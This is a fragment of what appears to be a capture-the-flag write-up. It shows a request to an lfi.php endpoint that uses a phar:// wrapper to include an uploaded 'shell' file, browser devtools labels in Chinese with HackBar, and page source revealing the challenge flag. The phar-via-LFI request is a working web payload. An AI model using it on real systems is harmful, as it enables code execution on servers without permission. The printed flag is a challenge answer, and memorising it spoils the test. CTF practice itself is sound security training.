 80eb7815.yunyansec.com/lfi.php?file=phar://files/7wgXS7epJN1vv4im.txt/shell
?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
搜索 HTML
<!--?php $flag="flag{weisuohenzhongyao}"; ?-->
<html>
<head></head>
<body>?></body>
</html>